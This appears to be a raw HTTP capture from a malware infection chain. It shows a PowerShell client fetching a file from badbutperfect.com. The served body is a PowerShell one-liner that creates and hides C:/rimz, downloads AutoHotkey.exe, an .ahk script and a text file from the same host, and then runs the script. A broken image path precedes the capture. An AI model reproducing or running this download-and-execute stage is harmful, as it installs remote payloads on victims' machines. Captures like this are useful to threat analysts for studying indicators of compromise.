 GET /nrwncpwo HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.22621.2506
Host: badbutperfect.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Connection: close
Content-Disposition: attachment; filename="nrwncpwo"
Content-Type: application/octet-stream
Content-Length: 350
Date: Tue, 19 Mar 2024 16:59:48 GMT
ni 'C:/rimz' -Type Directory -Force;cd 'C:/rimz';Invoke-WebRequest -Uri "http://badbutperfect.com/test2" -OutFile 'AutoHotkey.exe';Invoke
-WebRequest -Uri "http://badbutperfect.com/jvtobaqj" -OutFile 'script.ahk';Invoke-WebRequest -Uri "http://badbutperfect.com/ozkpfzju" -Ou
tFile 'test.txt'; start 'AutoHotkey.exe' -a 'script.ahk';attrib +h 'C:/rimz'